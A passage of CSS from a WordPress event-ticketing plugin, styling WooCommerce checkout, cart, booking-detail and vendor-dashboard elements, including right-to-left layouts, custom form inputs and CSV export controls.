height: unset;
}
.woocommerce-checkout #payment div.payment_box {
margin: 0 0 20px 0px !important;
}
.woocommerce td.product-name dl.variation dd.variation-Email {
margin-bottom: 4px;
}
.woocommerce td.product-name dl.variation dd.variation-Phone, .woocommerce td.product-name dl.variation dd.variation-Name {
margin-bottom: 3px;
}
.woocommerce td.product-name .wc-item-meta p {
line-height: 1.5em;
}
.el_payments.hide_payments {
display: none;
}
#el_payment_stripe_error {
color: red;
}
#payment_stripe_modal .el_loading {
display: none;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-left: 0;
border-right: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-right: 0;
border-left: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
left: unset;
right: -8px;
}
body.rtl .cart_detail .cart-content .el_seating_map_wrap {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .error-empty-cart {
right: unset;
left: 0;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .price-ticket, body.rtl .cart_detail .cart-content .cart-ticket-info .quanty-ticket {
text-align: left;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .ticket-name {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 0px 20px 20px;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
right: unset;
left: -15px;
}
body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
margin-right: 0px;
margin-left: 20px;
}
.woocommerce-checkout .woocommerce .countdown-checkout {
position: fixed;
z-index: 1;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.woocommerce-checkout .woocommerce .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.el_booking_detail_wrapper table td {
word-break: break-word;
}
.el_booking_detail_wrapper .el_booking_detail_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total {
margin-bottom: 0px;
}
.el_booking_detail_wrapper .el_booking_cart_total th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 60%;
}
@media screen and (max-width: 767px) {
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 20%;
}
}
.el_booking_detail_wrapper .el_booking_action {
padding-top: 20px;
border-top: 1px solid #ededed;
}
.el_booking_detail_wrapper .el_booking_action .el_download_invoice {
display: inline-block;
padding: 15px;
background: var(--primary);
color: #fff;
border-radius: 5px;
}
.el_booking_detail_wrapper .el_booking_action .el_download_tickets {
display: inline-block;
background: #82b440;
padding: 15px;
color: #fff;
border-radius: 5px;
} .blockUI.blockOverlay::before {
height: 1em;
width: 1em;
display: block;
position: absolute;
top: 50%;
left: 50%;
margin-left: -0.5em;
margin-top: -0.5em;
content: "";
animation: spin 1s ease-in-out infinite;
background: url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/img/loader.svg) center center;
background-size: cover;
line-height: 1;
text-align: center;
font-size: 2em;
color: rgba(0, 0, 0, 0.75);
}
.el_input_radio {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_radio input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_radio input:checked ~ .checkmark {
background-color: #fff !important;
}
.el_input_radio input:checked ~ .checkmark:after {
display: block;
}
.el_input_radio .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border-radius: 50%;
border: 2px solid #d0d0d0;
}
.el_input_radio .checkmark:after {
content: "";
position: absolute;
display: none;
top: 3px;
left: 3px;
width: 10px;
height: 10px;
border-radius: 50%;
background: #2196F3;
}
.el_input_checkbox {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_checkbox input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_checkbox input:checked ~ .checkmark {
background-color: #2196F3;
border-color: #2196F3;
}
.el_input_checkbox input:checked ~ .checkmark:after {
display: block;
}
.el_input_checkbox .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border: 2px solid #d0d0d0;
border-radius: 3px;
}
.el_input_checkbox .checkmark:after {
content: "";
position: absolute;
display: none;
left: 5px;
top: 0px;
width: 7px;
height: 12px;
border: solid white;
border-width: 0 3px 3px 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
.el_border_radius_5px {
border-radius: 5px !important;
}
.el_icon_help {
color: #888;
font-size: 18px;
cursor: help;
}
.vendor_wrap {
font-size: 14px;
display: flex;
width: 100%;
max-width: 100% !important;
color: #343434;
}
.vendor_wrap p {
color: #343434;
}
.vendor_wrap a {
color: #007bff;
}
.vendor_wrap a:hover {
color: #e86c60;
}
.vendor_wrap .active_color {
color: #e86c60;
}
@media (max-width: 991.98px) {
.vendor_wrap {
display: block;
}
}
.vendor_wrap button.button:hover,
.vendor_wrap a.button:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.vendor_wrap .el_m_0 {
margin-bottom: 0;
}
.vendor_wrap .preview_event a {
display: inline-block;
}
.vendor_wrap .el_bg_white {
background: #fff !important;
}
.vendor_wrap .el_ml_10px {
margin-left: 10px;
}
.vendor_wrap .el-export-csv {
margin-bottom: 10px;
}
.vendor_wrap .el-export-csv #export-csv-extra {
display: inline-block;
padding: 10px 15px;
background: #82b440;
transition: all 0.3s linear;
}
.vendor_wrap .el-export-csv #export-csv-extra:hover {
background: #343434;
}
.vendor_wrap #button-submit-export-csv {
background: #82b440 !important;
transition: all 0.3s linear;
}
.vendor_wrap #button-submit-export-csv:hover {
background: #343434 !important;
}
.vendor_wrap button, .vendor_wrap a {
text-decoration: none !important;
}
.vendor_wrap button:focus, .vendor_wrap a:focus {
outline: none;
}
.vendor_wrap button.button, .vendor_wrap a.button {
padding: 8px 16px;
transition: 0.3s all ease;
border-radius: 5px;
color: #fff;
box-shadow: none;
text-shadow: none;
display: inline-block;
border: none;
}
.vendor_wrap button.button:hover, .vendor_wrap a.button:hover {
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_wrap button.button.add_social, .vendor_wrap a.button.add_social {
margin-top: 10px;
display: inline-block;
}
.vendor_wrap .wp-media-buttons .add_media {
background: #82b440;
}
.vendor_wrap hr {
display: block;
width: 100%;
padding: 10px 0px;
}
.vendor_wrap input[type=checkbox],
.vendor_wrap input[type=radio] {
cursor: pointer;
height: auto;
}
.vendor_wrap .error {
color: red;
}
.vendor_wrap .el_submit_btn,
.vendor_wrap .el_edit_event_submit {
padding: 15px 30px;
margin: 30px 15px 30px 0px;
height: auto;
font-weight: 600;
border-radius: 5px;
}
.vendor_wrap .el_submit_btn:hover,
.vendor_wrap .el_edit_event_submit:hover {
background-color: #343434;
border-color: #343434;
}
.vendor_wrap p.error-total-event, .vendor_wrap p.error-time-limit {
display: none;
margin: 0px;
font-size: 13px;
color: #F20000;
text-transform: none;
margin-left: 15px;
margin-bottom: 10px;
}
.vendor_wrap .tab-contents {
display: none;
padding: 0px 30px 30px 30px;
}
.vendor_wrap .tab-contents.is-active {
display: block;
}
.vendor_wrap .vendor_tab {
background-color: transparent;
padding: 0;
border: 0;
margin-bottom: 30px;
list-style: none;
}
.vendor_wrap .vendor_tab li {
display: inline-block;
border: 0;
outline: none;
margin: 0 5px 5px 0;
font-weight: 600;
border-radius: 2px;
border-right: 1px solid #e2e2e2;
background-color: #d0d0d0;
}
.vendor_wrap .vendor_tab li.is-active {
background-color: #e86c60;
}
.vendor_wrap .vendor_tab li.is-active a {
color: #fff;
}
.vendor_wrap .vendor_tab li a {
display: inline-block;
outline: none;
padding: 15px 35px;
color: #454545;
}
.vendor_wrap .vendor_tab li a:hover {
color: #fff;
}
@media only screen and (max-width: 768px) {
.vendor_wrap .vendor_tab {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .vendor_tab li {
width: 50%;
margin: 0;
padding: 0;
border: 1px solid #FFF;
}
.vendor_wrap .vendor_tab li a {
display: block;
width: 100%;
text-align: center;
padding: 15px 0 !important;
}
}
.vendor_wrap input {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
.vendor_wrap h3.vendor_heading {
font-size: 25px;
margin-bottom: 30px;
padding-bottom: 10px;
margin-top: 0;
padding-top: 0;
border-bottom: 1px solid #e4e2e2;
}
.vendor_wrap .vendor_field {
margin: 15px 0px;
}
.vendor_wrap .vendor_field.edit_latlng {
margin-bottom: 0;
}
.vendor_wrap .vendor_field.edit_latlng label {
margin-bottom: 0;
}
.vendor_wrap .vendor_field label {
min-width: 150px;
}
.vendor_wrap .vendor_field.wrap_cat .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field.wrap_cat .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2-container--default.select2-container--disabled .select2-selection--single {
opacity: 0.5;
background-color: transparent;
}
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
min-width: 200px;
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
@media only screen and (max-width: 500px) {
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
max-width: 100%;
width: 100%;
min-width: unset;
}
}
.vendor_wrap .vendor_field textarea {
max-width: 100%;
height: 120px;
}
.vendor_wrap .readonly {
opacity: 0.5;
}
.vendor_wrap .wrap_event table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr td {
display: block;
}
.vendor_wrap .wrap_event table tr td:last-child, .vendor_wrap .wrap_event table tr td:nth-last-child(2) {
position: relative;
}
.vendor_wrap .wrap_event table tr td:last-child > div, .vendor_wrap .wrap_event table tr td:nth-last-child(2) > div {
padding: 3px 8px 3px 30%;
}
.vendor_wrap .wrap_event table tr td:last-child .button, .vendor_wrap .wrap_event table tr td:nth-last-child(2) .button {
margin-left: 30%;
}
.vendor_wrap .wrap_event table tr td:last-child:before, .vendor_wrap .wrap_event table tr td:nth-last-child(2):before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
.vendor_wrap .wrap_event table tr td:not(:last-child) {
padding-bottom: 0;
}
.vendor_wrap .wrap_event table tr td:not(.column-title) {
padding-top: 0;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-booking table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr th {
display: table-cell;
}
}
.vendor_wrap .table-list-booking table tr td.id {
width: 5%;
white-space: nowrap;
padding: 30px 10px;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr td {
display: block;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child), .vendor_wrap .table-list-booking table tr td.last-colname {
position: relative;
padding: 3px 8px 3px 130px;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child):before, .vendor_wrap .table-list-booking table tr td.last-colname:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-booking table tr td:last-child {
padding-bottom: 30px;
padding-top: 10px;
}
.vendor_wrap .table-list-booking table tr td.id {
padding-top: 30px;
}
}
.vendor_wrap .table-list-ticket .search_ticket {
margin-bottom: 30px;
}
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
width: 100% !important;
max-width: 400px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-ticket table tr {
margin: 10px 0;
}
.vendor_wrap .table-list-ticket table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr td {
display: block;
position: relative;
padding: 3px 8px 3px 130px;
min-height: 35px;
}
.vendor_wrap .table-list-ticket table tr td.qr_code {
width: 100% !important;
}
.vendor_wrap .table-list-ticket table tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-ticket table tr td:last-child {
padding-bottom: 30px;
}
.vendor_wrap .table-list-ticket table tr td:first-child {
padding-top: 30px;
}
}
.vendor_wrap span.status {
font-size: 12px;
font-weight: normal;
padding: 5px;
border-radius: 5px;
}
.vendor_wrap span.status .opening,
.vendor_wrap span.status .upcomming {
background-color: #fff;
color: #007bff;
}
.vendor_wrap span.status .closed {
background-color: #fff;
color: #e86c60;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
background-color: #eee;
padding: 30px;
margin-left: 260px;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
padding: 30px 10px;
margin-left: 0;
}
}
.vendor_wrap .contents .info-sales {
padding: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
margin: 0 -10px;
}
.vendor_wrap .contents .info-sales li {
width: 160px;
height: 130px;
margin: 10px;
padding-top: 30px;
background-color: #fff;
border: 2px solid #ccc;
border-radius: 5px;
text-align: center;
}
.vendor_wrap .contents .info-sales li label {
font-size: 18px;
font-weight: 400;
}
.vendor_wrap .contents .info-sales li .value {
font-size: 20px;
font-weight: bold;
color: #e86c60;
cursor: pointer;
}
.vendor_wrap .contents .info-sales li:hover {
background-color: #e86c60;
border-color: #e86c60;
}
.vendor_wrap .contents .info-sales li:hover .value {
color: #fff;
}
.vendor_wrap .contents .wp-button-my-booking:not(:last-child) {
margin-bottom: 10px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 20px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: block;
}
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .right a, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .right a {
margin-top: 10px;
}
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn {
display: inline-block;
font-size: 16px;
line-height: 1.2;
padding: 10px 20px;
font-weight: 400;
text-transform: none;
transition: 0.3s;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn i, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_download_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_download_tickets {
background: #82b440;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_create_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_create_tickets {
background: var(--primary);
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket {
color: #333;
background: #0A8345;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv, .vendor_wrap .contents .table-list-ticket .list-check-export-csv {
display: none;
text-align: left;
margin: 20px 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv input[type=checkbox], .vendor_wrap .contents .table-list-ticket .list-check-export-csv input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv label, .vendor_wrap .contents .table-list-ticket .list-check-export-csv label {
cursor: pointer;
font-weight: 500;
display: inline-block;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
list-style-type: none;
padding: 0px 0px 0px 5px;
text-align: left;
margin: 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li {
display: inline-block;
font-size: 14px;
font-weight: 400;
text-transform: none;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li:not(:last-child), .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li:not(:last-child) {
margin-right: 20px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra {
display: inline-block;
font-size: 16px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #0A8345 !important;
color: #fff;
padding: 10px 20px;
font-weight: 400;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra:hover {
background-color: #343434 !important;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra i, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_ticket_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_ticket_wrapper {
margin-top: 10px;
display: flex;
column-gap: 10px;
row-gap: 10px;
flex-wrap: wrap;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field {
display: inline-block;
font-size: 14px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #919191;
color: #FFFFFF;
padding: 5px 10px;
font-weight: 400;
margin-top: 10px;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking table input[type=checkbox], .vendor_wrap .contents .table-list-ticket table input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap {
margin-top: 10px;
padding: 0px 5px;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap label, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap label {
height: 20px;
margin-bottom: 0;
}
.vendor_wrap .contents .table-list-booking table .ticket_id_col label, .vendor_wrap .contents .table-list-ticket table .ticket_id_col label {
height: 20px;
margin: 0;
}
.vendor_wrap .contents .event_title {
margin-top: 0;
padding: 0px 0px 10px 0px; }
.vendor_wrap .contents .vendor_listing .header_filter {
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_filter {
flex-direction: column;
justify-content: flex-start;
align-items: flex-start;
}
}
.vendor_wrap .contents .vendor_listing .header_listing {
margin-bottom: 20px;
position: relative;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter {
height: 40px;
display: inline-block;
padding: 0 20px;
line-height: 40px;
background-color: #343434;
color: #fff;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter span {
margin-right: 10px;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
position: absolute;
top: 45px;
right: 0;
z-index: 99;
margin: 0;
padding: 0;
min-width: 200px;
border: 1px solid #ccc;
background: #fff;
display: none;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
left: 0;
}
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li {
list-style-type: none;
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li.active a {
color: #e86c60;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li a {
text-decoration: none;
font-weight: 500;
display: inline-block;
padding: 10px 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2-container {
margin-right: 10px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
padding: 0 20px;
height: 40px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-right: 10px;
}
@media screen and (max-width: 1300px) {
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-bottom: 20px;
}
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
width: 200px;
border-radius: 4px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__rendered {
line-height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events {
padding: 0 20px;
height: 40px;
}
.vendor_wrap .contents .vendor_listing .sales {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .contents .vendor_listing .sales p {
margin: 0px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar {
background: #e9e9e9;
margin-bottom: 14px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .contents .vendor_listing .sales .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap .contents .vendor_listing .submit-load-more {
display: none;
}
.vendor_wrap .contents .vendor_edit_event form {
padding: 0;
border: 1px solid #efefef !important;
}
.vendor_wrap .contents .vendor_edit_event #ovaevent-recaptcha-wrapper {
padding: 0px 30px;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit {
position: relative;
width: fit-content;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more {
height: 100%;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block {
margin-bottom: 40px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block .heading_section {
font-size: 20px;
font-weight: 600;
padding: 0;
margin: 10px 0px 20px 0px;
}
.vendor_wrap .contents .vendor_edit_event h4.heading_section {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_edit_event .heading_explain {
font-weight: normal;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event input[type=text], .vendor_wrap .contents .vendor_edit_event textarea, .vendor_wrap .contents .vendor_edit_event select {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
}
.vendor_wrap .contents .vendor_edit_event input.select2-search__field {
border: none;
}
.vendor_wrap .contents .vendor_edit_event input[type=checkbox] {
min-height: auto;
height: auto;
}
.vendor_wrap .contents .vendor_edit_event .vendor_btn {
background-color: #343434;
color: #fff;
border-radius: 4px;
padding: 10px 15px;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event .el_edit_event_submit {
margin-left: 30px;
}
.vendor_login {
max-width: 600px;
margin: 90px auto 30px auto;
}
.vendor_error {
margin: 30px auto;
}
.ui-widget.ui-widget-content {
border: none !important;
}
.select2-container--default .select2-selection--multiple input {
height: unset;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
border: solid #ccc 1px;
}
body.rtl .vendor_wrap .el_ml_10px {
margin-right: 10px;
margin-left: 0;
}
body.rtl .vendor_wrap .preview_event {
text-align: right;
}
body.rtl .el_input_radio, body.rtl .el_input_checkbox {
padding-left: 0;
padding-right: 25px;
}
body.rtl .el_input_radio .checkmark, body.rtl .el_input_checkbox .checkmark {
left: unset;
right: 0;
}
.vendor_wrap .el_table_responsive {
overflow: auto;
}
.vendor_wrap table {
border: 1px solid #e5e5e5;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 0;
word-wrap: break-word;
table-layout: auto; }
@media (max-width: 767px) {
.vendor_wrap table {
table-layout: fixed;
}
}
.vendor_wrap table tr td {
vertical-align: baseline;
border: none;
padding: 30px 15px;
}
@media (max-width: 991px) {
.vendor_wrap table tr td {
padding: 30px 10px;
word-wrap: break-word;
}
}
.vendor_wrap table tr td.idcheck,
.vendor_wrap table tr td .idcheck {
text-align: center;
}
.vendor_wrap table tr td.column-action, .vendor_wrap table tr td.column-tickets {
vertical-align: middle;
}
.vendor_wrap table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.vendor_wrap table tbody.event_body tr {
background-color: #f1f1f1;
}
.vendor_wrap table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.vendor_wrap table tbody.event_body td .action ul li {
display: inline-block;
